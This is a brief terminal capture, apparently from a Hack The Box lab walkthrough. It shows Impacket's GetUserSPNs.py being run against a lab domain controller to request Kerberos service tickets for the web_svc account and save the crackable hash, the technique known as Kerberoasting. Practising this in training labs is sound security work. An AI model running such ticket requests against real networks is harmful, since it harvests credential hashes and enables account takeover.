 ┌──(user㉿kalibox)-[~/hackthebox/search]
└─$ /opt/impacket/examples/GetUserSPNs.py -dc-ip 10.10.11.129 search.htb/hope.sharp -outputfile web_svc_hash.
txt -request
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
RESEARCH/web_svc.search.htb:60001 web_svc 2020-04-09 08:59:11.329031 <never>
[-] CCache file is not found. Skipping...
┌──(user㉿kalibox)-[~/hackthebox/search]
└─$